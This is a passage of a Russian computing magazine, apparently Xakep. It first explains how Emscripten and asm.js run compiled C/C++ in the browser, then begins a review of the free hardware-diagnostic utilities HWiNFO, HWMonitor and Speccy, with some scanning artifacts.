ArrayBuffer. В asm. js он заменяет динамически выделяемую память. Для доступа к ней используются типизированные отображения TypedArray, такие как Int32Array или **Float64Array**. Мы видим, как это происходит в следующей за use asm строчке: программа создаёт отображение buffer, которое состоит из элементов величиной восемь байтов, интерпретируемых как числа с плавающей точкой:

#### var values = new stdlib.Float64Array(buffer);

Следующая странность — операции битового или едва ли не в каждой строчке. Объяснение простое: это костыли, помогающие обойтись без встроенных средств декларации типа. Чтобы гарантировать верные типы переменных, asm. js предписывает конвертировать их принудительно. Если а — аргумент функции, который должен быть числом, ему придётся пройти операцию a|0, после которой он гарантированно станет числом.

Это не слишком удобно для человека, но нужно понимать, что asm.js не для людей. Генератору кода всё равно, что генерировать, а интерпретатор, поддерживающий asm.js, понимает, что такая демонстративная конвертация это вовсе не конвертация, а неуклюжая попытка задать тип переменной, и действует соответственно.

Что это даёт? Во-первых, интерпретатор и JIT-компилятор могут быть уверены, что внутри модуля тип переменных никогда не меняется. Больше не нужны постоянные проверки типа во время исполнения и принудительное приведение типов к общему знаменателю. Во-вторых, нет динамического выделения памяти и, соответственно, сборки мусора. Наконец, сама реализация объектов и организация памяти может быть более эффективной. Главное — поменьше рефлексии (и прочей динамики).

Всё это значительно повышает эффективность JIT-компиляции. Производительность кода, который выдают последние версии Emscripten, достигает 50-70 процентов от нативной скорости исполнения той же программы. Разработчики утверждают, что Emscripten генерирует Javascript, который под Android работает быстрее, чем Java.

#### ОГРАНИЧЕНИЯ СРЕДЫ

Самые простые программы Emscripten просто перекомпилирует, не задавая лишних вопросов. Однако во многих случаях к переносу программы в браузер следует подходить так же как к портированию на другую платформу (и ожидать похожих проблем). Любой код, который использует особенности определённой платформы или среды разработки, может стать серьёзным препятствием. От него придётся избавиться. Зависимость от библиотек, исходники которых недоступны, должна быть устранена. Не исключено, что в процессе портирования проявят себя ошибки, которых прежде удавалось избежать. Другая среда исполнения и другой оптимизатор часто имеют такой эффект.

Кроме того, остаётся ещё одна важная деталь. Программы, которые рассчитаны на работу в течение продолжительного времени, как правило, крутятся в цикле — они ждут поступления событий из внешнего мира и реагируют на них. Так продолжается, пока их не выключат. Браузер и, соответственно, программы на Javascript устроены совершенно иначе.

В браузере этот цикл реализован на другом, более высоком уровне, чем пользовательская программа. Он позволяет назначить функции на Javascript, которые должны быть вызваны в случае определённого события, но вызывает их сам и ожидает, что они быстро отработают своё и вернут управление. Они не должны работать долго.

Любая программа на Javascript, которая не только реагирует на события DOM, но и делает нечто большее, быстро упирается в это ограничение. Лазейки, которые позволяют его обойти, тоже давно известны. Джаваскрипто-вые эмуляторы игровых консолей, о которых рассказывалось в статье [«Байт](https://xakep.ru/2015/07/14/retro-js-emulator/) из других миров. Как [ретрокомпьютеры эмулируют на](https://xakep.ru/2015/07/14/retro-js-emulator/) Javascript», привязывают исполнение каждого такта виртуального процессора к таймеру. В этом случае каждый виток внутреннего цикла эмулятора активирует сам браузер.

Нечто похожее делает и Emscripten, но он не может делать это совершенно самостоятельно. Перед компиляцией внутренний цикл придётся размотать вручную. Как правило это не так уж сложно. Достаточно вынести содержимое цикла в отдельную функцию (зачастую это уже сделано), а затем вызвать emscripten\_set\_main\_loop, передав ему ссылку на неё и количество кадров, к которому мы стремимся, а также сообщив, должен ли цикл быть бесконечным (в последнем случае выйти из него можно будет лишь при помощи исключения).

#### int main() {

#ifdef \_\_EMSCRIPTEN\_\_



}

Если в программе несколько подобных циклов, и она может переходить из одного в другой по собственному желанию, потребуются более значительная переработка кода. Дело в том, что задать функцию внутреннего цикла при помощи emscripten\_set\_main\_loop можно лишь один раз. Придется собрать все внутренние циклы в одну функцию и всякий раз проверять, в каком именно цикле мы находимся.

Иногда такой вариант неприемлем или нереалистичен. На этот случай в Emscripten предусмотрена опция emterpreter sync. Когда она включена, Emscripten выдаёт байт-код и джаваскриптовый интерпретатор, который будет его исполнять. Фактически происходит возвращение к пошаговой эмуляции, от которой мы пытались уйти. Жертвуя производительностью, он отодвигает проблему множественных внутренних циклов на второй план. Ими будет заниматься интерпретатор байт-кода, который, в свою очередь, имеет один внутренний цикл, с которым уже взаимодействует браузер.

Жертва значительна, но не смертельна. Emterpreter sync используется, в частности, в Em-DOSBox, браузерной версии известного эмулятора MS-DOS. Потерянная производительность не мешает этой программе успешно воспроизводить множество компьютерных игр для PC, написанных в девяностые годы, и даже Windows 95.

#### PROFIT

Сфера применения EmScripten не ограничивается эмуляторами и старинными игрушками (помимо DOSBox, на Emscripten перенесли Doom, Quake 3, Dune 2 и ScummVM, виртуальную машину для классических квестов LucasArts и Sierra). Попытки запустить в браузере такие популярные скриптовые языки, как Python, Ruby и Lua, увенчались успехом, но их практичость остается сомнительной.

Каждый из них требует загрузки многомегабайтного рантайма. Для обычного сайта это неприемлемо.

Видеокодеки, просмотрщики PDF, SQLite и система распознавания речи это уже интереснее. Наконец, нельзя не упомянуть, что существует проект переноса в браузер браузерного движка Webkit. Это не утка: он работает, в том числе внутри Webkit. Трудно подобрать эпитет, в полной мере описывающий характер этого достижения, но с тем, что это достижение, не станет спорить никто.

Если даже после этого (особенно после этого) вы ещё не оценили всю серьёзность происходящего, остаётся добавить, что Emscripten поддержали компании Epic Games и Unity Technologies. Первая портировала на Javascript популярнейший игровой движок Unreal Engine. Он настолько популярен, что проще перечислить игры, где его нет. Другая с помощью Emscripten разработала джаваскриптовую версию Unity 3D. С такой поддержкой эта технология определённо пойдёт далеко.





Яндекс

#### **PC Zone**

ЖЕЛЕЗНАЯ НАДЕЖНОСТЬ



# КАК НАЙТИ И УСТРАНИТЬ **ANNAPATHHF** ПРОБЛЕМЫ С НАБОРОМ БЕСПЛАТНЫХ УТИЛИТ



#### **ИНТРО**

Когда компьютер сбоит, это всегда неприятно. Когда речь идет о машине, которая принадлежит кому-то из родственников или знакомых, дело усугубляется ещё и тем, что закончить работы хочется как можно быстрее. Ну а если человек жалуется на неисправность, которую не удается воспроизвести, то это помимо прочего ведет к неудобным ситуациям. Вызваны ли проблемы ошибками пользователя или сбоит железо? Ответить на этот вопрос лучше всего помогут не дознания, а диагностические утилиты.

Среди них есть неплохие «комбайны» — программы, совмещающие в себе много полезных функций. Из удачных примеров стоит отметить AIDA64 (ранее - Everest), но и среди бесплатных утилит есть много схожих по возможностям.

#### **HWINFO**

www.hwinfo.com

务范围》> Motherboard -> ACPI Devices -> Ресурсы системной платы

Эта диагностическая программа, созданная разработчиком из Братиславы Мартином Маликом, отличается малым размером, точностью отображения всех параметров и частым выходом обновлений. Текущая версия 5.00 размером около двух мегабайтов поддерживает 32- и 64-разрядные системы. Она распространяется как в виде инсталлятора, так и в качестве «портативного» приложения.



Уже при запуске можно выбрать разные опции работы: показывать только информацию датчиков (sensors-only), только сводный отчет (summary-only) или перейти к расширенным настройкам, которые включают целый список низкоуровневых операций и специфичных для каждой системы параметров.

Сводный отчет отображает всю информацию о процессоре, материнской плате, параметрах модулей оперативной памяти, установленных накопителях и подключенных устройствах. В соответствующих строках показываются версии прошивок устройств, а отдельная кнопка BIOS Update выполняет поиск новых версий через сторонний сервис. Аналогичная функция доступна для обновления драйверов, но я бы не рекомендовал пользоваться ими без явной необходимости. Даже фирменные утилиты автообновления порой некорректно определяют железки по UID и PID. Надежнее все-таки загружать прошивки и драйверы с официальных сайтов вручную.



Пока поддержка 64-разрядных систем у HWiNFO неполная, и опция сравнительного тестирования производительности доступна только в 32-разрядных версиях программы. Забегая вперед, отмечу, что из всех участников обзора только эта утилита корректно отобразила напряжение на пяти- и двенадцативольтовой шине: 5,003 В и 11,968 В соответственно. Две другие показывали абсурдные величины, при которых компьютер в принципе не может работать. Дополнительно к HWiNFO можно скачать целый ряд плагинов, которые отображают показания датчиков в окнах сторонних программ. Это удобно для мониторинга температурных режимов и обнаружения проблем со стабильностью питания, если их проявления трудно связать с работой определенной программы. Ещё есть плагин HWiNFOMonitor, который отображает основные параметры

в небольшом информационном окне, и **HWiNFO Sidebar Gadget** - гаджет для

## HWMONITOR (32/64-BIT)

Windows 7 и выше.

www.cpuid.com/softwares/hwmonitor.html Коллектив разработчиков из французского города Дюнкерк решил назвать свою компанию по имени процессорной инструкции - CPUID. С 2007 года фирма была известна благодаря утилите CPU-Z, а затем разработчики решили вынести функции расширенного мониторинга в отдельную программу — HWMonitor.

Она поддерживает 64-разрядные системы и не требует установки.



При размере в полтора-два мегабайта эта компактная утилита показывает исчерпывающую информацию со всех доступных датчиков. Она поддерживает как сенсоры, непосредственно встроенные в чипы современных ЦП и ГП, так и отдельные микросхемы для мониторинга производства ITE, Winbond и т.п. Программа корректно отображает температуру, частоты, множители и сте-

пень загрузки, но иногда ошибается при интерпретации напряжений. Неискушенного пользователя это может заставить искать несуществующую проблему или даже напрасно сменить блок питания.



Вся информация сгруппирована по устройствам. Для многоядерных процессоров утилита показывает температуру каждого ядра и теплораспределительной крышки отдельно. Для SSD считываются параметры S.M.A.R.T. Все данные отображаются в режиме реального времени с указанием текущих, минимально и максимально зарегистрированных значений. Результаты мониторинга и опроса по интерфейсу SMBus можно сохранить в текстовый файл.

#### **SPECCY**

Лондонская компания Piriform выпускает много утилит для Windows и OS X, для многих есть полнофункциональные бесплатные версии. Ограничены они больше с юридической точки зрения и по уровню сервиса. Например, утилиту Ѕрессу с лицензией Free не разрешается использовать в коммерческих целях, но от издания Professional она отличается только отсутствием автоматического обновления и технической поддержки.

